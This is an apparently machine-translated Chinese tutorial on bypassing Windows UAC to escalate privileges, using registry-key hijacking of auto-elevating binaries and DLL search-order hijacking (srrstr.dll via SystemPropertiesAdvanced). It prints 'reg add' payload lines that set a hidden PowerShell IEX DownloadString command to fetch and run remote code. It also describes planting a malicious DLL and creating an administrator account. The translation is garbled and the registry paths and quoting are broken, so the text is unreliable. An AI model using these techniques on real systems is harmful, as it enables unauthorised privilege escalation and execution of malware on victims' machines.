当我们删除一个低性能的窗口10用户时,我们可以通过升级它来获得更多的渗透性。

注册修改过渡UAC:

一些直接访问管理员特权而不触发UAC泡沫的系统程序称为白名单程序。

slui.exe、wusa.exe、taskmgr.exe、msra.exe、eudcedit.exe、eventvwr.exe,

CompMgmtLauncher.exe,rundll32.exe,explorer.exe、

这些白名单程序可以通过DLL劫持、注入或修改注册表执行命令来执行“过渡UAC特权操作”

使用CompMgmtLauncher特权,该程序在启动时查询注册表项"Softwareclassesmscfileshellopencommand"(默认的打开msc接口文件的方式)并执行默认程序,如果它存在,则具有管理权限。

访问权。 修改注册表项和更改资料,以提升权限





知识:Regedit会 pop up uac需要用户确认,并且很容易被恶意软件拦截。



payload:

reg add "HKCUSoftwareClassesms-settingsshellopencommand" /f /d "cmd.exe /c powershell -nop -w hidden -c "IEX (New-Object Net.Webclient).DownloadString('http://127.0.0.1:30328/')

reg add "HKCUSoftwareClassesms-settingsshellopencommand" /v DelegateExecute /f /d "cmd.exe /c powershell -nop -w hidden -c "IEX (New-Object Net.Webclient).DownloadString('http://127.0.0.1:45019/')

Windows 防御: 当 Reg 或 Regedit 执行修改注册表时拦截.

360安全:当我安装360安全时,360自动接管了 window def reg的执行成功,而没有 window regedit则仍会将窗口发射出去而不拦截(360yyds)





成功提升权限, 试图创建管理员帐户.

Dll劫持过渡UAC:

dll劫持原则:动态链接库,我个人认为,这与Linux抢劫有点不同。在Windows中,许多应用程序不是完全可执行的文件,它们被分成一些相对独立的动态链接库,即DLL文件,放置于系统中。

拿Netscape Cloud的劫持为例,Cloudmusic_reporter需要调用libcurl.DLL文件,Make the libcurl ahead of time.dll is replaced by malicious dll,然后 cloudmusic_reporter将载入恶意构造的DLL文件,这实现了抢劫的目标.



例如,当我们点击 start.DLL文件时,Wegame自动调用依赖性,此时我们将这样做。dll文件结构会造成恶意的负载将被自动加载,同样,当我们开始讨论的白名单计划时,我们实现了过渡UAC特权。

dll劫持方法:

(1)DLL替代:用恶意DLL代替合法DLL

(2)DLL搜索序列劫持:当应用程序装载DLL时,如果没有指定的DLL路径,然后,该程序将根据指定路径在指定的序列中搜索载入的DLL。将恶意的DLL放在真正的DLL之前,你可以抓住搜索序列,劫持的目录有时包括目标应用程序的工作目录。

(3)虚拟DLL劫持:释放恶意DLL以取代被合法应用程序载入的丢失/不存在的DLL

(4)DLL重新定位:更改DLL搜索路径,例如编辑%PATH%环境变量或.manifest/.Local文件将搜索路径定位到包含恶意DLL的位置。

(5)WinSxSDLL替换:将目标DLL相关WinSxS文件夹中的恶意DLL替换为合法DLL。

(6)相对路径DLL劫持:复制合法的应用程序(并选择性地将其重新命名)以及恶意DLL进入用户写的文件夹。在使用方法上,它与(签名)二进制代理执行有相似之处。它的变种之一是(有点矛盾地称作)自走的 LOLbin。合法的应用程序包含恶意DLL(而不是受害者机上的合法位置的复制)。



这里我们使用Windows本地软件特权C:WindowsSysWOW64SystemPropertiesAdvanced(不在win10和更高版本中)

加载过程:

- C:WindowsSysWOW64srrstr.dll

- C:WindowsSystemsrrstr.dll

- C:Windowssrrstr.dll

- C:WindowsSysWOW64wbemsrrstr.dll

- C:WindowsSysWOW64WindowsPowershellv1.0srrstr.dll

- C:Users<Username>APPDataLocalMicrosoftWindowsAppssrrstr.dll

在最后它会寻找C:Users<Username>APPDataLocalMicrosoftWindowsApps该目录和该目录的读写不需要触发UAC访问管理员特权来操作。

转换 Coolis 为 DLL 并上传到C:Users<Username>APPDataLocalMicrosoftWindowsApps在执行SystemPropertiesAdvanced之后,它将自动srrstr.dll存储器被装入系统属性高级进程中,同样,我们也有管理权



构建恶意dll.

将DLL添加到 windowssapps目录,然后运行SystemPropertiesAdvanced,以成功地找到特权。